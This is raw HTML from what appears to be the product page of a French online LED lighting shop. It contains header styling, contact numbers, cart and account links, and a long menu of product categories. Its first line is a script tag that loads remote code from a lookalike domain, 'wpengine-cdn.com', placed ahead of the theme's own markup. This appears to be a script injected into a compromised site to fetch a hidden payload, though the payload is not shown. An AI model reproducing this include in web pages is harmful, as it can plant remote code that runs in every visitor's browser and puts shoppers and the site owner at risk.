<script async src="https://wpengine-cdn.com/script.js"></script>					<style data-type="xts-style-header_660506">
				
/* DROPDOWN ALIGN BOTTOM IN TOP BAR */

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 0px;
}

.xts-top-bar.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 10px;
}


/* DROPDOWN ALIGN BOTTOM IN GENERAL HEADER */

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 30px;
}

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 40px;
}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
		margin-top: 25px;
	}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
		height: 35px;
	}

/* DROPDOWN ALIGN BOTTOM IN HEADER BOTTOM */

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: -20px;
}

.xts-header-bottom.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: -10px;
}



@media (min-width: 1025px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 40px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 100px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF ROWS WHEN HEADER IS STICKY */

	.xts-sticky-real.xts-sticked .xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-sticky-real.xts-sticked .xts-general-header .xts-header-row-inner {
		height: 90px;
	}

	.xts-sticky-real.xts-sticked .xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF HEADER CLONE */

	.xts-header-clone .xts-header-row-inner {
		height: 90px;
	}

	/* HEIGHT OF PAGE TITLE WHEN HEADER IS OVER CONTENT */

	.xts-header-overlap .xts-page-title.xts-size-xs {
		padding-top: 150px;
	}

	.xts-header-overlap .xts-page-title.xts-size-s {
		padding-top: 160px;
	}

	.xts-header-overlap .xts-page-title.xts-size-m {
		padding-top: 180px;
	}

	.xts-header-overlap .xts-page-title.xts-size-l {
		padding-top: 220px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xl {
		padding-top: 250px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xxl {
		padding-top: 340px;
	}

	/* HEIGHT OF HEADER BUILDER ELEMENTS */

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 40px;
	}

	.xts-sticked .xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 100px;
	}

	.xts-sticked .xts-general-header .xts-logo img {
		max-height: 90px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	.xts-sticked .xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN HEADER CLONE */

	.xts-header-clone .xts-general-header .xts-logo img {
		max-height: 90px;
	}
}

@media (max-width: 1024px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 60px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEADER OVER CONTENT */

	.xts-header-overlap .xts-page-title {
		padding-top: 80px;
	}

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 60px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}
}
.xts-close-side.xts-location-header {
	top: 140px;
}
.admin-bar .xts-close-side.xts-location-header {
	top: 172px;
}
.xts-close-side.xts-location-sticky-header {
	top: 90px;
}
.admin-bar .xts-close-side.xts-location-sticky-header {
	top: 122px;
}
		
.xts-top-bar {
	border-color: rgba(237, 237, 237, 1);border-bottom-width: 1px;border-style: solid;
}

.xts-general-header {
	border-style: solid;
}

.xts-header-bottom {
	border-style: solid;
}
			</style>
					<link rel='stylesheet' id='xts-swiper-library-css' href='https://www.digilamp.fr/wp-content/themes/xts-hitek/css/swiper.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.digilamp.fr/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

	
	<body class="wp-singular product-template-default single single-product postid-7867 wp-custom-logo wp-theme-xts-hitek theme-xts-hitek woocommerce woocommerce-page woocommerce-no-js xts-sticky-cats-enabled xts-cat-accordion xts-sticky-navbar-enabled elementor-default elementor-template-full-width elementor-kit-5472 elementor-page-10057">

		<script type="text/javascript" id="xts-flicker-fix">//flicker fix.</script>
		
		<div class="xts-site-wrapper">

			
							<header class="xts-header xts-with-shadow xts-scroll-slide xts-sticky-real xts-scroll-hide">
					
<div class="xts-header-main xts-header-inner">
	
<div class="xts-header-row xts-top-bar xts-sticky-off xts-without-bg xts-hide-md xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						01 41 57 02 22 / 01 49 37 00 40					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10-pjvt2mi82ojp6i5krsrnae3zlux2ln0ml5xdym914q.jpg" title="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" alt="digilamp-led-accessoire-collerette-blanc-pour-ampoule-GU10" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						LUNDI - SAMEDI: 08:00 am - 19:00 pm					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s xts-without-spacing" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-textcolor-primary xts-header-fontsize-xs" data-elementor-setting-key="title">
						Livraison gratuite à partir de 84,99 €					</h4>
				
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-center xts-desktop xts-empty">
	</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-my-account xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/mon-compte/">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Login / Register		</span>
	</a>

	</div>

<div class="xts-header-divider xts-direction-v xts-sge7bghl2nqehsb6v3sn"></div>

<div class="xts-header-wishlist xts-header-el xts-style-icon-text xts-design-default">
	<a href="https://www.digilamp.fr/wishlist-3/">
		<span class="xts-header-el-icon xts-icon-default">
			
					</span>

		<span class="xts-header-el-label">
			Wishlist		</span>
	</a>
</div>

<div class="xts-header-divider xts-direction-v xts-j68l319djsla44wlzskz"></div>

<div class="xts-header-cart xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://www.digilamp.fr/panier/">
		<span class="xts-header-el-icon xts-icon-cart">
			
					</span>

		<span class="xts-header-el-label">
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
					
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>
</div>

<div class="xts-header-col xts-full xts-mobile xts-empty">
	</div>
		</div>
	</div>
</div>

<div class="xts-header-row xts-general-header xts-sticky-on xts-without-bg xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 200px;" />
			</a>
</div>

<div class="xts-header-space  xts-direction-h" style="width:12px;"></div>
</div>

<div class="xts-header-col xts-center xts-desktop">
	
<div class="xts-search-wrapper xts-search-form  xts-header-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt-2 xts-with-cats xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for products" value="" name="s" />
			<input type="hidden" name="post_type" value="product">

											<div class="xts-search-cats">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">
						<span>Select category</span>
					</a>

					<div class="xts-dropdown xts-dropdown-search-cats">
						<div class="xts-dropdown-inner xts-scroll">
							<ul class="xts-sub-menu xts-scroll-content">
								<li class="xts-cat-item">
									<a href="#" data-val="0">
										Select category									</a>
								</li>

									<li class="cat-item cat-item-402"><a href="https://www.digilamp.fr/product-category/tube-boitier/" data-val="tube-boitier">TUBE LED &amp; BOITIER</a>
<ul class='children'>
	<li class="cat-item cat-item-405"><a href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/" data-val="reglettes">Réglettes</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.digilamp.fr/product-category/tube-boitier/boitiers/" data-val="boitiers">Boitiers</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/" data-val="tubes-led">Tubes LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.digilamp.fr/product-category/ampoules-led/" data-val="ampoules-led">AMPOULES LED</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/" data-val="ampoules-led-230v">AMPOULES LED 230V</a>
	<ul class='children'>
	<li class="cat-item cat-item-337"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee/" data-val="ampoule-connectee">Ampoule connectée</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22/" data-val="ampoules-led-b22">Ampoules LED B22</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14/" data-val="ampoules-led-e14">Ampoules LED E14</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27/" data-val="ampoules-led-e27">Ampoules LED E27</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e40/" data-val="ampoules-led-e40">Ampoules LED E40</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments/" data-val="ampoules-led-filaments">Ampoules LED Filaments</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9/" data-val="ampoules-led-g9">Ampoules LED G9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10/" data-val="ampoules-led-gu10">Ampoules LED GU10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gx53/" data-val="ampoules-led-gx53">Ampoules LED GX53</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-r7s/" data-val="ampoules-led-r7s">Ampoules LED R7S</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-s19/" data-val="ampoules-led-s19">Ampoules LED S19</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots/" data-val="autres-culots">Autres culots</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/" data-val="accessoire-ampoules">Accessoires ampoules</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/adaptateurs-de-culots/" data-val="adaptateurs-de-culots">Adaptateurs de culots</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/collerettes-douilles/" data-val="collerettes-douilles">Collerettes &amp; Douilles</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/connecteurs-rapides/" data-val="connecteurs-rapides">Connecteurs rapides</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.digilamp.fr/product-category/ampoules-led/accessoire-ampoules/detecteurs-de-mouvement/" data-val="detecteurs-de-mouvement">Détecteurs de mouvement</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/" data-val="ampoules-led-12v">AMPOULES LED 12V</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/" data-val="eclairages-led-interieurs">ECLAIRAGES LED INTERIEURS</a>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/" data-val="spots-encastrables-led">Spots LED encastrables Intérieurs</a>
	<ul class='children'>
	<li class="cat-item cat-item-393"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart/" data-val="spot-led-smart">Spots LED SMART</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led/" data-val="spot-orientable-led">Spots LED Orientables</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche/" data-val="spot-etanche">Spots étanches</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" data-val="spots-down-light-led-extra-plat">Spots Downlights LED Extra Plats</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led/" data-val="mini-spot-led">Mini Spots LED</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees/" data-val="spots-complets-led-integrees">Spots Complets LED intégrées</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/dalles-led/" data-val="dalles-led">Dalles LED</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led/" data-val="plafonniers-led">Plafonniers LED</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" data-val="eclairage-exterieur">ÉCLAIRAGE EXTÉRIEUR</a>
<ul class='children'>
	<li class="cat-item cat-item-209"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/" data-val="eclairages-specialises">ECLAIRAGES SPÉCIALISÉS</a>
	<ul class='children'>
	<li class="cat-item cat-item-216"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairage-urbain/" data-val="eclairage-urbain">Eclairage Urbain</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/eclairages-architecturaux/" data-val="eclairages-architecturaux">Eclairages Architecturaux</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/eclairages-specialises/spots-led-piscine/" data-val="spots-led-piscine">Spots LED Piscine</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/" data-val="terrasses-jardins">TERRASSES &amp; JARDINS</a>
	<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/appliques-murales-led/" data-val="appliques-murales-led">Appliques Murales LED</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/bornes-et-potelets-led/" data-val="bornes-et-potelets-led">Bornes et Potelets LED</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v/" data-val="spots-encastrables-led-230v">Spots Encastrables LED 230V</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-piquet-led/" data-val="spots-piquet-led">Spots Piquet LED</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/" data-val="eclairage-professionnel">ÉCLAIRAGE PROFESSIONNEL</a>
<ul class='children'>
	<li class="cat-item cat-item-218"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" data-val="eclairages-led-dentrepot">ECLAIRAGES LED D&#039;ENTREPÔT</a>
	<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/chemin-lumineux-led/" data-val="chemin-lumineux-led">Chemin lumineux LED</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/high-bay-ufo-industriel/" data-val="high-bay-ufo-industriel">High-bay / UFO industriel</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance/" data-val="projecteurs-de-haute-puissance">Projecteurs de haute puissance</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/tubes-led-et-boitiers/" data-val="tubes-led-et-boitiers">Tubes LED et Boitiers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/" data-val="eclairages-led-de-boutiques">ECLAIRAGES LED DE BOUTIQUES</a>
	<ul class='children'>
	<li class="cat-item cat-item-229"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" data-val="dalles-led-eclairages-led-de-boutiques">Dalles LED</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/eclairages-denseigne/" data-val="eclairages-denseigne">Eclairages d&#039;enseigne</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" data-val="projecteurs-led-sur-rail">Projecteurs LED sur Rail</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/rails-et-accessoires/" data-val="rails-et-accessoires">Rails et Accessoires</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" data-val="materiel-electrique">MATETIEL ELECTRIQUE</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" data-val="luminaires-deco">LUMINAIRES &amp; DÉCO</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/" data-val="deco-led">DÉCO LED</a>
	<ul class='children'>
	<li class="cat-item cat-item-233"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/appliques-murales-led-deco-led/" data-val="appliques-murales-led-deco-led">Appliques murales LED</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/guirlandes/" data-val="guirlandes">Guirlandes</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/plafonniers-led-deco-led/" data-val="plafonniers-led-deco-led">plafonniers LED</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension/" data-val="suspension">Suspension</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/" data-val="univers-deco">UNIVERS DÉCO</a>
	<ul class='children'>
	<li class="cat-item cat-item-240"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/moderne/" data-val="moderne">Moderne</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.digilamp.fr/product-category/luminaires-deco/univers-deco/ventilateur-avec-lampe-integree/" data-val="ventilateur-avec-lampe-integree">Ventilateur avec lampe intégrée</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" data-val="projecteurs-led">PROJECTEURS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-177"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/" data-val="par-puissances">PAR PUISSANCES</a>
	<ul class='children'>
	<li class="cat-item cat-item-189"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w/" data-val="30w-projecteurs-led-100w">30W &lt; Projecteurs LED &lt; 100W</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w/" data-val="projecteurs-led-30w">Projecteurs LED ≤ 30W</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w/" data-val="projecteurs-led-%e2%89%a5-100w">Projecteurs LED ≥ 100W</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/" data-val="par-types">PAR TYPES</a>
	<ul class='children'>
	<li class="cat-item cat-item-181"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur/" data-val="projecteurs-led-avec-detecteur">Projecteurs LED avec Détecteur</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours/" data-val="projecteurs-led-de-secours">Projecteurs LED de secours</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw/" data-val="projecteurs-led-rgb-et-rgbw">Projecteurs LED RGB et RGBW</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire/" data-val="projecteurs-led-solaire">Projecteurs LED Solaire</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard/" data-val="projecteurs-led-standard">Projecteurs LED Standard</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.digilamp.fr/product-category/promo/" data-val="promo">PROMO</a>
<ul class='children'>
	<li class="cat-item cat-item-321"><a href="https://www.digilamp.fr/product-category/promo/vente-par-lot/" data-val="vente-par-lot">Vente par lot</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.digilamp.fr/product-category/rubans-led/" data-val="rubans-led">RUBANS LED</a>
<ul class='children'>
	<li class="cat-item cat-item-197"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/" data-val="les-accessoires">LES ACCESSOIRES</a>
	<ul class='children'>
	<li class="cat-item cat-item-205"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/connectiques/" data-val="connectiques">Connectiques</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/" data-val="profiles-aluminium">Profilés Aluminium</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/" data-val="transformateurs-led-12v-les-accessoires">Transformateurs LED 12V</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/" data-val="transformateurs-led-24v">Transformateurs LED 24V</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/" data-val="rubans-led-12v">Rubans LED 12V</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" data-val="rubans-led-230v">Rubans LED 230V</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/" data-val="rubans-led-24v">Rubans LED 24V</a>
</li>
</ul>
</li>
							</ul>
						</div>
					</div>
				</div>
					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper">
				<div class="xts-dropdown xts-search-results xts-scroll">
					<div class="xts-dropdown-inner xts-scroll-content"></div>
				</div>
			</div>
			
	</div>

<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-text xts-reset-all-last xts-45veh1u2fpvpv041zjop">
	<div class="gtranslate_wrapper" id="gt-wrapper-30789422"></div></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/france-puzx3zrmma8t8knvp5v18prtgyjmdc4kkjqr0brmba.png" title="france" alt="france" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						France					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						Livraison 2-5 jours					</div>
				
							</div>

					</div>

		
<div class="xts-header-space  xts-direction-h" style="width:20px;"></div>

		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-start xts-header-infobox xts-icon-gap-m xts-without-spacing" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<span class="xts-image-type-svg"  style="width:30px; height:32px;"><img loading="lazy"  src="https://www.digilamp.fr/wp-content/uploads/2020/11/io-24support.svg" title="io-24support" loading="lazy" decoding="async" width="30" height="32"></span>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-header-fontsize-s" data-elementor-setting-key="title">
						Conseil professionnel					</h4>
				
									<div class="xts-box-desc xts-textcolor-primary xts-header-fontsize-s" data-elementor-setting-key="description">
						+33 7 63 65 09 99					</div>
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-start xts-mobile">
	
<div class="xts-logo">
	<a href="https://www.digilamp.fr/" rel="home" aria-label="Site logo">
		<img class="xts-logo-main" src="https://www.digilamp.fr/wp-content/uploads/2022/09/logo-300x90.png" alt="Digilamp -  Luminaires &amp; Eclairage" style="max-width: 110px;" />
			</a>
</div>
</div>

<div class="xts-header-col xts-center xts-mobile xts-empty">
	</div>

<div class="xts-header-col xts-end xts-mobile">
	
<div class="xts-header-cart xts-header-el xts-design-count xts-style-icon xts-opener">
	<a href="https://www.digilamp.fr/panier/">
		<span class="xts-header-el-icon xts-icon-cart">
			
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
							</span>

		<span class="xts-header-el-label">
			
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
